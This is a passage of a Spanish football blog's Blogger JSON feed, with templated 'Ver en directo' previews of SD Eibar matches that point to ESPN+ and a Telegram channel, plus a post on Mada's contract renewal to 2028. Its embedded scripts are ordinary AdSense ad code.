[]).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7348182117919891713\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-eibar-ud-almeria.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7348182117919891713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7348182117919891713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-eibar-ud-almeria.html","title":"Ver en directo el Eibar - UD Almería"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KYn4jJ9J_aeJsLtv2vB7qd_Od9sRkw-pN8gCX6Dzth7XkrSC0dTay04IX5Q6c4EyFR0LTzy6H1g41DxsTkV65Gn0swufCi6YH006XMWPAhGnxsvRz3Zzh6PWMsnrRIIBO5O83cTV5yrtWDXYywd9NPdo_wTTDxh_ol5H7ZKVh3WNXKy4zqFbU4CwIw\/s72-c\/eibar%20vs%20almer%C3%ADa.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3575015763476872645"},"published":{"$t":"2026-01-25T15:06:00.001+01:00"},"updated":{"$t":"2026-01-25T15:06:14.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Almería"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Almería"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KYn4jJ9J_aeJsLtv2vB7qd_Od9sRkw-pN8gCX6Dzth7XkrSC0dTay04IX5Q6c4EyFR0LTzy6H1g41DxsTkV65Gn0swufCi6YH006XMWPAhGnxsvRz3Zzh6PWMsnrRIIBO5O83cTV5yrtWDXYywd9NPdo_wTTDxh_ol5H7ZKVh3WNXKy4zqFbU4CwIw\/s1920\/eibar%20vs%20almer%C3%ADa.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KYn4jJ9J_aeJsLtv2vB7qd_Od9sRkw-pN8gCX6Dzth7XkrSC0dTay04IX5Q6c4EyFR0LTzy6H1g41DxsTkV65Gn0swufCi6YH006XMWPAhGnxsvRz3Zzh6PWMsnrRIIBO5O83cTV5yrtWDXYywd9NPdo_wTTDxh_ol5H7ZKVh3WNXKy4zqFbU4CwIw\/s400\/eibar%20vs%20almer%C3%ADa.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Almería\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 16:15 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlmería: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Almería\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3575015763476872645\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-eibar-almeria.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3575015763476872645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3575015763476872645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-eibar-almeria.html","title":"Ver en directo el Eibar - Almería"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KYn4jJ9J_aeJsLtv2vB7qd_Od9sRkw-pN8gCX6Dzth7XkrSC0dTay04IX5Q6c4EyFR0LTzy6H1g41DxsTkV65Gn0swufCi6YH006XMWPAhGnxsvRz3Zzh6PWMsnrRIIBO5O83cTV5yrtWDXYywd9NPdo_wTTDxh_ol5H7ZKVh3WNXKy4zqFbU4CwIw\/s72-c\/eibar%20vs%20almer%C3%ADa.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4014438909218496879"},"published":{"$t":"2026-01-19T09:09:00.001+01:00"},"updated":{"$t":"2026-01-19T09:09:49.975+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Granada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Granada - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUnId3TK5JAa79dz8KJc8U1rssOaA07EehksMHCynUY2Wj5BQkMUU-SiEg2PIeG_XdpHyr3xajDBNkLathfeFuvmfySFTX0CEUgHApZmWGc11Pj4aVXI1D1huE_YUxoG31AurxZyhdeuzz4uuOmZegufDigLqTTdhLelDiVsUXUpVi1Ud80dcuX-ffWw\/s1920\/granada%20vs%20eibar.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUnId3TK5JAa79dz8KJc8U1rssOaA07EehksMHCynUY2Wj5BQkMUU-SiEg2PIeG_XdpHyr3xajDBNkLathfeFuvmfySFTX0CEUgHApZmWGc11Pj4aVXI1D1huE_YUxoG31AurxZyhdeuzz4uuOmZegufDigLqTTdhLelDiVsUXUpVi1Ud80dcuX-ffWw\/s400\/granada%20vs%20eibar.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Granada - Eibar\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 20:30 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGranada:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Granada - Eibar\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4014438909218496879\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-granada-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4014438909218496879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4014438909218496879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-granada-eibar.html","title":"Ver en directo el Granada - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUnId3TK5JAa79dz8KJc8U1rssOaA07EehksMHCynUY2Wj5BQkMUU-SiEg2PIeG_XdpHyr3xajDBNkLathfeFuvmfySFTX0CEUgHApZmWGc11Pj4aVXI1D1huE_YUxoG31AurxZyhdeuzz4uuOmZegufDigLqTTdhLelDiVsUXUpVi1Ud80dcuX-ffWw\/s72-c\/granada%20vs%20eibar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7083439119939849042"},"published":{"$t":"2026-01-10T14:13:00.001+01:00"},"updated":{"$t":"2026-01-10T14:13:44.844+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Burgos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Burgos - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMYIxO9-04nEXVbQA5-4Vr2YkQi3QGu5DSwXFCtT7qU7Bq0F2Pm1WDYALXxG-hQ8FgUEFXbehvfuLRVt-B5cf9dg0C3ktFnV5R_3-DNSYNLHAUs2e65VaIdQKP28eNo3iYu-xxWs8hwshhMxtoPmlSOxtb8U-QkmvGwCUnRq-grwLRBXGi5SrRqenskg\/s1200\/burgos%20vs%20eibar.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMYIxO9-04nEXVbQA5-4Vr2YkQi3QGu5DSwXFCtT7qU7Bq0F2Pm1WDYALXxG-hQ8FgUEFXbehvfuLRVt-B5cf9dg0C3ktFnV5R_3-DNSYNLHAUs2e65VaIdQKP28eNo3iYu-xxWs8hwshhMxtoPmlSOxtb8U-QkmvGwCUnRq-grwLRBXGi5SrRqenskg\/s400\/burgos%20vs%20eibar.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Burgos - Eibar\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 18:30 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBurgos:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Burgos - Eibar\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7083439119939849042\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-burgos-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7083439119939849042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7083439119939849042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-burgos-eibar.html","title":"Ver en directo el Burgos - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMYIxO9-04nEXVbQA5-4Vr2YkQi3QGu5DSwXFCtT7qU7Bq0F2Pm1WDYALXxG-hQ8FgUEFXbehvfuLRVt-B5cf9dg0C3ktFnV5R_3-DNSYNLHAUs2e65VaIdQKP28eNo3iYu-xxWs8hwshhMxtoPmlSOxtb8U-QkmvGwCUnRq-grwLRBXGi5SrRqenskg\/s72-c\/burgos%20vs%20eibar.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5356103294673130691"},"published":{"$t":"2026-01-09T10:30:00.000+01:00"},"updated":{"$t":"2026-01-09T10:30:00.111+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Eibar, renueva Mada hasta 2028"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7nG0bYmKS0hJKpa-YNf8nrJC-uGJBEINMAo4NHCUmw1a87tbbPQQsdisORc7W-8pCkoGHprQm0RWp9XIUW1KFW11ekoNFnLAmNdu11Ed1elDtKNligoLhJFbYwAN3pJCeyzOeCYx9YalBslQVa6UOciX3uS3YiT5hcibzUhZPxzOzEF9n5fiCb4Mugg\/s900\/mada%202028.webp\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"506\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7nG0bYmKS0hJKpa-YNf8nrJC-uGJBEINMAo4NHCUmw1a87tbbPQQsdisORc7W-8pCkoGHprQm0RWp9XIUW1KFW11ekoNFnLAmNdu11Ed1elDtKNligoLhJFbYwAN3pJCeyzOeCYx9YalBslQVa6UOciX3uS3YiT5hcibzUhZPxzOzEF9n5fiCb4Mugg\/s400\/mada%202028.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nLa \u003Cb\u003Ehistoria de Mada y la SD Eibar\u003C\/b\u003E seguirá escribiéndose, al menos, \u003Cb\u003Ehasta 2028\u003C\/b\u003E. El conjunto armero y el jugador de Berango han alcanzado un acuerdo para prolongar su vinculación, dando continuidad al crecimiento de uno de los futbolistas con mayor proyección de la plantilla y un referente para el fútbol base eibarrés.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAnder Madariaga (Berango, 2002) inició su formación en Lezama\u003C\/b\u003E, donde ingresó con tan solo 10 años. En 2016 pasó a las filas del Itzubaltzeta FT y, un año más tarde, comenzó su largo recorrido por las categorías inferiores de la SD Eibar. Desde su etapa de cadete, Mada ha escalado cada peldaño de la estructura formativa armera hasta completar el ciclo y alcanzar el primer equipo.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5356103294673130691\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-eibar-renueva-mada-hasta-2028.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5356103294673130691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5356103294673130691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-eibar-renueva-mada-hasta-2028.html","title":"Oficial: Eibar, renueva Mada hasta 2028"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7nG0bYmKS0hJKpa-YNf8nrJC-uGJBEINMAo4NHCUmw1a87tbbPQQsdisORc7W-8pCkoGHprQm0RWp9XIUW1KFW11ekoNFnLAmNdu11Ed1elDtKNligoLhJFbYwAN3pJCeyzOeCYx9YalBslQVa6UOciX3uS3YiT5hcibzUhZPxzOzEF9n5fiCb4Mugg\/s72-c\/mada%202028.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8107538825804598699"},"published":{"$t":"2026-01-02T09:44:00.001+01:00"},"updated":{"$t":"2026-01-02T09:44:16.629+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mirandés"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Mirandés"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXMK-r2Wnt6t8jvbBLd02qHI1tQR7EmRONPKkjMigKj1xaNMQC9knUBjjR01OwvO7RKXyFeJM51TrTEW1syjUxPgBhdBwL9nmSEQuDf-MCqBswFYkXMvjNz3ft_XxkZ-yumtuMFU22k8P6lPCuxHo5oLcMalPFPAPS1ux1zf1Z6oIv7xm2EVCApH16Q\/s1200\/eibar%20vs%20mirandes.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXMK-r2Wnt6t8jvbBLd02qHI1tQR7EmRONPKkjMigKj1xaNMQC9knUBjjR01OwvO7RKXyFeJM51TrTEW1syjUxPgBhdBwL9nmSEQuDf-MCqBswFYkXMvjNz3ft_XxkZ-yumtuMFU22k8P6lPCuxHo5oLcMalPFPAPS1ux1zf1Z6oIv7xm2EVCApH16Q\/s400\/eibar%20vs%20mirandes.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Mirandés\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 20:30 horas y alguna que otra aplicación para ver el partido de la 